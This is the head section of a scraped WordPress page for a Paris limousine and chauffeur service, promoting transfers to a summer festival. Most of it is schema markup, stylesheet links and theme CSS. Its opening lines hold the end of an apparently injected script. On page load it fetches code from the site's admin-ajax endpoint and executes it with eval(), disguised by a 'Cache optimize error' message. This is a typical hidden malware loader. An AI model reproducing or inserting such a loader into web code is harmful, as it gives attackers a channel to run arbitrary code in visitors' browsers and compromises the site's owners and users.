        fetch('https://www.amani-limousines.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><title>Chauffeur privé Festival Les Flâneries d’été – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR.</title>
<link rel="alternate" hreflang="fr" href="https://www.amani-limousines.com/festival-les-flaneries-d-ete/" />
<link rel="alternate" hreflang="x-default" href="https://www.amani-limousines.com/festival-les-flaneries-d-ete/" />

		
	
	
	<link rel="canonical" href="https://www.amani-limousines.com/festival-les-flaneries-d-ete/" />
	
		
		
		
		
		
		
		
		
		
		
		
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amani-limousines.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/#listItem","name":"Chauffeur priv\u00e9 Festival Les Fl\u00e2neries d\u2019\u00e9t\u00e9 &#8211; d\u00e9couvrez nos services de transfert vers votre lieu"}},{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/#listItem","position":2,"name":"Chauffeur priv\u00e9 Festival Les Fl\u00e2neries d\u2019\u00e9t\u00e9 &#8211; d\u00e9couvrez nos services de transfert vers votre lieu","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amani-limousines.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.amani-limousines.com\/#organization","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","url":"https:\/\/www.amani-limousines.com\/"},{"@type":"WebPage","@id":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/#webpage","url":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/","name":"Chauffeur priv\u00e9 Festival Les Fl\u00e2neries d\u2019\u00e9t\u00e9 \u2013 d\u00e9couvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Vous cherchez un chauffeur priv\u00e9 professionnel pour Festival Les Fl\u00e2neries d\u2019\u00e9t\u00e9, nous disposons d'une flotte de v\u00e9hicule pouvant s'adapter \u00e0 votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une s\u00e9curit\u00e9 et un transport unique puisque votre satisfaction est notre priorit\u00e9 num\u00e9ro 1 !Vos artistes favoris se produisent bient\u00f4t, nous vous","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.amani-limousines.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amani-limousines.com\/festival-les-flaneries-d-ete\/#breadcrumblist"},"datePublished":"2023-10-16T02:51:44+02:00","dateModified":"2023-10-16T02:51:44+02:00"},{"@type":"WebSite","@id":"https:\/\/www.amani-limousines.com\/#website","url":"https:\/\/www.amani-limousines.com\/","name":"Amani Limousines | Service de Chauffeur Priv\u00e9 S\u00e9curis\u00e9 & Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, V\u00e9hicule TPMR.","description":"Dedicated To Excellence","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.amani-limousines.com\/#organization"}}]}
		</script>
		

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux" href="https://www.amani-limousines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. &raquo; Flux des commentaires" href="https://www.amani-limousines.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-les-flaneries-d-ete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amani-limousines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amani-limousines.com%2Ffestival-les-flaneries-d-ete%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.amani-limousines.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amani-limousines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.amani-limousines.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amani-limousines.com/wp-content/plugins/chauffeur-shortcodes-post-types/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amani-limousines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.amani-limousines.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.amani-limousines.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='chauffeur_color_red-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/css/color-red.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chauffeur_style-css' href='https://www.amani-limousines.com/wp-content/themes/chauffeur/style.css?ver=6.9' type='text/css' media='all' />
<style id='chauffeur_style-inline-css' type='text/css'>
.logo-icon,
				.header-area-1 .topright-button,
				.header-area-2 .topright-button,
				.header-area-1 .navigation li a:hover,
				.header-area-1 .navigation li.current-menu-item > a,
				.header-area-1 .navigation li.current_page_item > a,
				.header-area-2 .navigation li li a:hover,
				.mobile-navigation-wrapper ul li li a:hover,
				.mobile-navigation-wrapper ul li li li a:hover,
				.rev-custom-caption-1 .title-block1,
				.rev-custom-caption-2 .title-block1,
				.slideshow-button,
				.title-block2,
				.title-block3,
				.fleet-block-wrapper .fleet-block-content .fleet-price,
				.header-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.widget-booking-form-wrapper #booking-tabs ul li.ui-state-active a,
				.booking-form-1 button,
				#ui-datepicker-div a:hover,
				.owl-theme .owl-dots .owl-dot span,
				#booking-tabs-2 .booking-form-2 button,
				#booking-tabs-2 .booking-form-3 button,
				.widget-block,
				.page-not-found-search-form button,
				.button2,
				.button4,
				.button6,
				.link-arrow,
				.main-content button,
				#submit-button,
				.content-wrapper form .wpcf7-submit,
				.main-content .search-results-form button,
				.accordion h4:before,
				.toggle h4:before,
				.button0,
				.title-block4,
				.call-to-action-2-section .title-block5,
				.newsletter-form button,
				.title-block6,
				.title-block7,
				#booking-tabs-2 .nav li.ui-state-active a,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.news-read-more,
				.more-link,
				.call-to-action-button,
				.main-content .step-icon-current,
				.view-map-button,
				.main-content p .view-map-button,
				.trip-details-wrapper form button,
				.total-price-display .payment-button,
				.service-rate-wrapper:hover .service-rate-header,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.footer table th, 
				.sidebar-content table th,
				.vc_tta-panels .vc_tta-panel-title:before,
				.post-pagination span,
				.post-pagination span:hover,
				.button1:hover,
				.mobile-navigation-wrapper ul a:hover {
					background: #FFCE7A;
				}

				.pp_close {
					background: url("https://www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png") no-repeat center #FFCE7A;
				}

